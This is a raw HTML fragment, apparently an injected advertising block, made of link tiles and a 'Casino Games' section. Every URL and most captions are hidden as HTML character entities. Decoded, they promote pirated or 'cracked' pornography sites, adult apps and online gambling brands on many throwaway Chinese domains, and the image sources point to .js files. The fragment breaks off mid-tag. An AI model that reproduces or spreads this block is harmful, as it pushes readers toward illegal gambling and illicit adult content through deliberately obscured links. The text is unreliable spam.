														<a i="3596"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#118;&#108;&#50;&#57;&#50;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#49;&#100;&#51;&#53;&#97;&#50;&#53;&#101;&#56;&#97;&#49;&#99;&#53;&#49;&#57;&#100;&#56;&#100;&#57;&#57;&#54;&#101;&#50;&#50;&#55;&#52;&#97;&#56;&#101;&#57;&#101;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#22823;&#20840;</div>
							</a>
														<a i="3397"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#102;&#108;&#105;&#114;&#110;&#97;&#112;&#111;&#108;&#102;&#119;&#101;&#109;&#118;&#114;&#121;&#98;&#104;&#115;&#122;&#111;&#114;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#50;&#56;&#48;&#47;&#111;&#122;&#121;&#120;&#122;&#49;&#98;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#98;&#99;&#99;&#56;&#100;&#97;&#54;&#53;&#52;&#52;&#56;&#52;&#50;&#57;&#52;&#53;&#48;&#56;&#53;&#101;&#98;&#49;&#50;&#100;&#98;&#99;&#102;&#50;&#102;&#49;&#48;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21716;&#21652;&#28459;&#30011;</div>
							</a>
														<a i="3410"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#117;&#100;&#56;&#56;&#46;&#110;&#107;&#110;&#105;&#101;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#51;&#47;&#56;&#55;&#53;&#50;&#54;&#55;&#50;&#101;&#52;&#55;&#102;&#99;&#50;&#57;&#102;&#55;&#54;&#101;&#57;&#51;&#97;&#101;&#102;&#101;&#97;&#52;&#49;&#102;&#50;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#30475;&#29255;</div>
							</a>
														<a i="3524"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#106;&#105;&#97;&#103;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#101;&#52;&#53;&#53;&#97;&#53;&#53;&#54;&#54;&#57;&#101;&#49;&#53;&#101;&#100;&#56;&#102;&#102;&#51;&#99;&#52;&#53;&#57;&#55;&#53;&#51;&#99;&#48;&#101;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#25238;&#38452;</div>
							</a>
														<a i="3561"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#109;&#111;&#108;&#116;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#97;&#118;&#111;&#114;&#110;&#117;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#51;&#53;&#56;&#47;&#111;&#110;&#121;&#120;&#122;&#49;&#98;&#108;&#100;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#56;&#97;&#97;&#55;&#51;&#99;&#51;&#55;&#50;&#55;&#53;&#57;&#99;&#100;&#53;&#99;&#56;&#55;&#98;&#102;&#100;&#57;&#57;&#56;&#51;&#100;&#102;&#50;&#98;&#102;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30007;&#21516;&#19981;&#25784;&#24093;</div>
							</a>
														<a i="3892"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#122;&#121;&#101;&#46;&#113;&#104;&#122;&#119;&#112;&#46;&#99;&#111;&#109;&#47;&#112;&#107;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#66;&#53;&#84;&#83;&#88;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#54;&#52;&#97;&#57;&#100;&#49;&#53;&#51;&#98;&#57;&#99;&#54;&#55;&#54;&#57;&#97;&#52;&#51;&#99;&#54;&#55;&#100;&#48;&#49;&#54;&#53;&#97;&#57;&#97;&#53;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26263;&#40657;&#25238;&#38452;</div>
							</a>
														<a i="2845"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#117;&#54;&#119;&#52;&#113;&#113;&#100;&#115;&#105;&#101;&#51;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#112;&#104;&#98;&#97;&#122;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#48;&#98;&#99;&#49;&#56;&#53;&#52;&#50;&#57;&#102;&#51;&#54;&#99;&#49;&#57;&#51;&#49;&#98;&#53;&#50;&#53;&#56;&#50;&#53;&#55;&#55;&#49;&#101;&#55;&#99;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#80;&#31449;</div>
							</a>
														<a i="3661"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#97;&#112;&#112;&#46;&#118;&#101;&#120;&#100;&#120;&#117;&#100;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#48;&#54;&#53;&#56;&#98;&#55;&#56;&#56;&#101;&#97;&#57;&#98;&#49;&#56;&#54;&#99;&#56;&#51;&#101;&#57;&#53;&#56;&#48;&#98;&#102;&#98;&#57;&#98;&#98;&#98;&#48;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#98;&#105;&#108;&#105;&#98;&#105;&#108;&#105;&#20840;&#32593;&#36164;&#28304;</div>
							</a>
														<a i="3809"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#119;&#120;&#112;&#46;&#106;&#110;&#112;&#97;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#51;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#51;&#47;&#97;&#101;&#49;&#54;&#50;&#102;&#100;&#101;&#97;&#49;&#99;&#48;&#100;&#49;&#100;&#51;&#99;&#55;&#57;&#57;&#53;&#49;&#51;&#50;&#54;&#51;&#54;&#49;&#50;&#102;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20320;&#22969;&#10;</div>
							</a>
														<a i="2849"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#115;&#104;&#97;&#106;&#106;&#120;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#49;&#47;&#48;&#53;&#102;&#52;&#56;&#52;&#99;&#49;&#53;&#56;&#49;&#101;&#56;&#98;&#50;&#52;&#98;&#49;&#97;&#48;&#48;&#49;&#102;&#56;&#99;&#53;&#57;&#101;&#97;&#50;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33609;&#33683;&#35270;&#39057;</div>
							</a>
														<a i="3400"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#106;&#98;&#118;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#55;&#47;&#49;&#48;&#57;&#98;&#51;&#55;&#98;&#100;&#56;&#54;&#102;&#52;&#50;&#101;&#56;&#48;&#49;&#49;&#102;&#102;&#50;&#50;&#102;&#56;&#55;&#56;&#55;&#48;&#54;&#98;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32511;&#24040;&#20154;</div>
							</a>
														<a i="3474"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#112;&#116;&#116;&#46;&#106;&#105;&#109;&#116;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#48;&#48;&#52;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#49;&#57;&#100;&#56;&#48;&#54;&#57;&#49;&#49;&#102;&#101;&#53;&#54;&#48;&#55;&#52;&#50;&#54;&#49;&#56;&#97;&#52;&#49;&#98;&#54;&#97;&#52;&#48;&#101;&#101;&#102;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22303;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3644"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#102;&#106;&#50;&#52;&#46;&#121;&#97;&#110;&#104;&#101;&#115;&#108;&#46;&#99;&#110;&#47;&#72;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#98;&#52;&#97;&#53;&#48;&#98;&#99;&#50;&#51;&#98;&#48;&#54;&#52;&#48;&#52;&#98;&#98;&#102;&#55;&#54;&#50;&#97;&#55;&#99;&#51;&#55;&#55;&#51;&#55;&#55;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32440;&#39134;&#26426;</div>
							</a>
														<a i="3691"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#112;&#46;&#106;&#118;&#110;&#120;&#97;&#104;&#113;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#102;&#52;&#49;&#54;&#102;&#98;&#53;&#97;&#101;&#48;&#99;&#54;&#99;&#54;&#100;&#57;&#97;&#98;&#101;&#55;&#57;&#51;&#100;&#97;&#57;&#52;&#54;&#99;&#54;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#31119;&#21033;&#32;</div>
							</a>
														<a i="3288"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#99;&#46;&#102;&#108;&#101;&#100;&#120;&#100;&#119;&#46;&#99;&#110;&#47;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#57;&#99;&#50;&#98;&#98;&#48;&#100;&#53;&#53;&#49;&#48;&#51;&#55;&#50;&#57;&#51;&#102;&#56;&#99;&#99;&#98;&#48;&#100;&#51;&#51;&#102;&#49;&#51;&#100;&#52;&#97;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#33394;&#30475;&#29255;</div>
							</a>
														<a i="3608"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#110;&#102;&#46;&#104;&#113;&#115;&#101;&#48;&#46;&#99;&#111;&#109;&#47;&#118;&#107;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#57;&#81;&#57;&#86;&#109;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#54;&#100;&#54;&#48;&#56;&#100;&#56;&#50;&#55;&#97;&#97;&#52;&#54;&#100;&#57;&#50;&#57;&#51;&#101;&#98;&#53;&#98;&#51;&#97;&#54;&#101;&#52;&#101;&#99;&#102;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#40635;&#35910;</div>
							</a>
														<a i="3541"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#120;&#98;&#46;&#115;&#120;&#119;&#99;&#115;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#48;&#102;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#49;&#47;&#97;&#56;&#97;&#53;&#56;&#50;&#55;&#54;&#54;&#49;&#50;&#56;&#97;&#52;&#51;&#101;&#98;&#50;&#52;&#53;&#98;&#100;&#51;&#99;&#101;&#53;&#48;&#52;&#102;&#48;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39578;&#31348;&#23453;</div>
							</a>
														<a i="3411"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#108;&#116;&#104;&#101;&#114;&#46;&#98;&#106;&#97;&#117;&#115;&#97;&#115;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#51;&#47;&#100;&#55;&#98;&#52;&#101;&#57;&#48;&#100;&#52;&#57;&#49;&#98;&#102;&#57;&#99;&#50;&#56;&#56;&#98;&#57;&#51;&#48;&#50;&#50;&#99;&#102;&#48;&#102;&#49;&#52;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#36164;&#28304;</div>
							</a>
														<a i="3108"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#51;&#48;&#48;&#46;&#115;&#104;&#97;&#106;&#106;&#121;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#54;&#47;&#53;&#100;&#51;&#49;&#98;&#49;&#102;&#56;&#48;&#101;&#54;&#50;&#53;&#100;&#56;&#50;&#48;&#51;&#49;&#53;&#102;&#51;&#56;&#52;&#97;&#50;&#49;&#101;&#98;&#51;&#54;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#28385;&#28385;</div>
							</a>
														<a i="3673"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#116;&#97;&#112;&#112;&#46;&#109;&#115;&#111;&#115;&#115;&#102;&#115;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#102;&#52;&#49;&#49;&#55;&#51;&#48;&#98;&#98;&#50;&#57;&#53;&#101;&#55;&#57;&#57;&#48;&#52;&#48;&#54;&#55;&#53;&#98;&#102;&#49;&#102;&#52;&#99;&#97;&#100;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#34588;&#26691;</div>
							</a>
														<a i="3825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#119;&#50;&#53;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#55;&#53;&#50;&#57;&#55;&#102;&#50;&#102;&#52;&#48;&#56;&#49;&#48;&#55;&#102;&#101;&#49;&#56;&#54;&#57;&#50;&#56;&#50;&#98;&#52;&#49;&#98;&#57;&#101;&#56;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#31449;&#31038;&#21306;</div>
							</a>
														<a i="4001"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#106;&#120;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#99;&#116;&#50;&#54;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#52;&#47;&#56;&#50;&#100;&#55;&#57;&#98;&#57;&#98;&#48;&#52;&#54;&#48;&#102;&#99;&#57;&#55;&#56;&#99;&#49;&#55;&#55;&#54;&#56;&#51;&#101;&#51;&#53;&#52;&#102;&#53;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3050"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#115;&#104;&#97;&#106;&#106;&#120;&#106;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#55;&#55;&#100;&#55;&#100;&#98;&#48;&#54;&#54;&#102;&#53;&#52;&#54;&#102;&#100;&#98;&#53;&#52;&#53;&#101;&#54;&#49;&#56;&#54;&#100;&#54;&#97;&#52;&#101;&#49;&#98;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36877;&#36965;&#38401;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3788"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#102;&#53;&#50;&#53;&#102;&#52;&#49;&#52;&#54;&#51;&#101;&#52;&#52;&#102;&#102;&#98;&#51;&#56;&#55;&#55;&#50;&#51;&#55;&#97;&#97;&#51;&#55;&#98;&#52;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3002"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#55;&#55;&#102;&#99;&#101;&#100;&#49;&#99;&#102;&#99;&#55;&#57;&#102;&#51;&#98;&#48;&#54;&#102;&#99;&#54;&#52;&#98;&#99;&#99;&#102;&#56;&#54;&#52;&#100;&#101;&#101;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2958"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
